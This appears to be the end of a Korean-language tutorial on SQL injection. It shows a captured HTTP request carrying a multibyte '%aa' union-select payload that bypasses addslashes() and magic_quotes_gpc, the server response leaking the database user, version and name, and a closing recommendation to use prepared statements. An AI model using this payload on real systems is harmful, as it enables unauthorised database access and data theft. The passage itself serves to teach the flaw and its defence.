 POST /searchprocess.php HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif,
application/xaml+xml, image/pjpeg, application/x-ms-xbap,
application/msword, application/vnd.ms-powerpoint,
application/vnd.ms-excel, */*
Referer:
Accept-Language: ko-KR
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT
6.1; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR
3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0;
InfoPath.3; .NET4.0C; .NET4.0E; moasigns=1.0.43;
moasigns=1.0.43)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host:
Content-Length: 73
Pragma: no-cache
Cookie: PHPSESSID=6e81171c5e64aaf69f25653c56e0c747
search_text=%aa' union select
1,2,3,4,@@version,user(),7,database(),9,10#
<br/>
<table cellspacing="1"
style="width:1000px;height:50px;border:0px;background-color:#999999;">
<tr>
<td align="center" valign="middle" width="5%"
style="height:30px;background-color:#CCCCCC;">No.</td>
<td align="center" valign="middle" width="60%"
style="height:30px;background-color:#CCCCCC;">Title</td>
<td align="center" valign="middle" width="15%"
style="height:30px;background-color:#CCCCCC;">Author</td>
<td align="center" valign="middle" width="20%"
style="height:30px;background-color:#CCCCCC;">Date</td>
</tr> <tr>
<td align="center" valign="middle"
style="height:30px;background-color:#FFFFFF;">24 </td>
<td align="center" valign="middle"
style="height:30px;background-color:#FFFFFF;"><a
href="boardview.php?b_id=1&page=1">root@localhost</a></td>
<td align="center" valign="middle"
style="height:30px;background-color:#FFFFFF;">5.1.41-community</td>
<td align="center" valign="middle"
style="height:30px;background-color:#FFFFFF;">myhomepage</td>
</tr></table>
<br/>
addslashes() 함수와 magic_quotes_gpc와 같이 멀티바이트가 허용되는 케이스에서 '(single quotes)가 인식 되도록 우회
하여 SQL Injection 공격이 가능하였습니다.
마무리
SQL Injection 공격에 대한 대응 방안은 addslashes(), magic_quotes_gpc로는 되지 않습니다. SQL Injection 공격은 쿼리
가 동적으로 구성되지 않도록 prepared statement를 사용하여 올바른 바인딩 처리가 이루어져야 합니다.